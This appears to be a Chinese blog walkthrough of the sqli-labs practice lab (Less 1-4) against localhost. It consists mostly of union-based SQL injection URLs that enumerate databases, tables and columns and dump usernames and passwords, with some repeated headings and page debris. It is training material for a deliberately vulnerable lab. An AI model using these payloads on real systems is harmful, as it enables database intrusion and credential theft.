- 以Sqli-labs的Less1-4为例

尝试单引号括号逃逸
1.尝试在http://localhost/sqli-labs/Less-1/?id=1后添加单引号'

2.查看报错,尝试 or = 1 =1 --+之后,前端回显数据。
 3.利用
3.利用order by 对数据排序,发现当列超过3时报错。
http://localhost/sqli-labs/Less-1/?id=1%27%20order%20by%204%20--+

4.尝试采用 union 联合注入,union的作用是将两个sql语句进行联合。union前后的两个sql语句的选择列数要相同才行。


5. 爆数据库
http://localhost/sqli-labs/Less-1/?id=-1%27%20union%20select%201,group_concat(schema_name),3%20from%20information_schema.schemata%20--+

 6. 爆security数据库的表
6. 爆security数据库的表
http://localhost/sqli-labs/Less-1/?id=-1%27union%20select%201,group_concat(table_name),3%20from%20information_schema.tables%20where%20table_schema=%27security%27%20--+
7. 爆表users的列
http://localhost/sqli-labs/Less-1/?id=-1%27union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%20table_name=%27users%27--+%20LIMIT%200,1


8.爆数据
http://localhost/sqli-labs/Less-1/?id=-1%27%20union%20select%201,username,password%20from%20users%20where%20id=2--+%20limit%200,1
less1-4
- 因为less1-4都是单引号或括号逃逸的,所以不再多做赘述,通过源码可以发现。
less1
http://localhost/sqli-labs/Less-1/?id=-1%27%20union%20select%201,username,password%20from%20users%20where%20id=2--+%20limit%200,1## less2

less2
http://localhost/sqli-labs/Less-2/?id=-1%20union%20select%201,username,password%20from%20users%20where%20id=4--+%20limit%200,1

less3
http://localhost/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,username,password%20from%20users%20where%20id=6--+%20limit%200,1


less4
http://localhost/sqli-labs/Less-4/?id=-1%22)%20union%20select%201,username,password%20from%20users%20where%20id=6--+%20limit%200,1























 872
872











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










